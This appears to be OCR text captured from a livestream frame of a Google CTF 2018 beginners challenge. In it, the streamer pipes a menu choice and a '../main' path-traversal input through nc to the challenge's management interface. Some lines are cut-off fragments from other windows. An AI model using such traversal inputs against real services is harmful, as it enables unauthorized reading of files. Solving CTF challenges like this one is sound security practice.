 Livestream
Google CTF
Secure
https://capturetheflag.withgoogle.com/#beginners/pwn-re-mngmnt-iface3
xterm
Beginners Quest
README
Join a Team
1) Service access
2) Read EULA/patch notes
3) Quit
3
^C
21:53:29 gynvael:haven> echo -^Cc -v mngmnt-iface.ctfcompetition.com 1337
21:53:38 gynvael:haven> ehco -e "2\n../main" | nc -v mngmnt-iface.ctfcompetition
.com 1337 > asdf
Connection to mngmnt-iface.ctfcompetition.com 1337 port [tcp/*] succeeded!
No command 'ehco' found, did you mean:
Command 'echo' from package 'coreutils' (main)
ehco: command not found
^C
21:54:10 gynvael:haven> echo -e "2\n../main" | nc -v mngmnt-iface.ctfcompetition
.com 1337 > asdf
Connection to mngmnt-iface.ctfcompetition.com 1337 port [tcp/*] succeeded!
^C
21:54:16 gynvael:haven> nc -v mngmnt-iface.ctfcompetition.com 1337
Connection to mngmnt-iface.ctfcompetition.com 1337 port [tcp/*] succeeded!
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
Help
Date
Attr
2018-06-26 21:24
2018-06-26 19:27
2018-06-26 21:24 -a--
2018-06-26 20:57 -a--
2018-06-26 20:39 -a--
2018-06-26 20:23 -a--
2018-06-26 20:17 -a--
2018-06-26 20:12 -a--
Are they fa
goodness th
organisatio
Your task, u
3 lines, 63 characters selected
0 misspe
Gynvael's
LIVESTREAM
feed
questions
Moderator: KrzaQ (https://dev.krzaq.cc/,https://dsp.krzaq.cc/)
IRC/YT: KrzaQ / KrzaQ kq